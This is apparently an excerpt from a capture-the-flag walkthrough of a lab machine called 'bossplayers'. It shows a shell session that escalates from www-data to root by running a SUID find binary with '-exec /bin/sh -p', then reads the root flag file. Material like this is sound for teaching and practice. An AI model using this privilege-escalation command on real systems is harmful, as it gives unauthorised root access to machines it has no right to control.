 ./usr/lib/eject/dmcrypt-get-device
www-data@bossplayers:/$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
# ls
ls
bin   home            lib32       media  root  sys  vmlinuz
boot  initrd.img      lib64       mnt    run   tmp  vmlinuz.old
dev   initrd.img.old  libx32      opt    sbin  usr
etc   lib             lost+found  proc   srv   var
# cd root
cd root
# ls
ls
root.txt
# cat root.txt
cat root.txt
Y29uZ3JhdHVsYXRpb25zCg==
#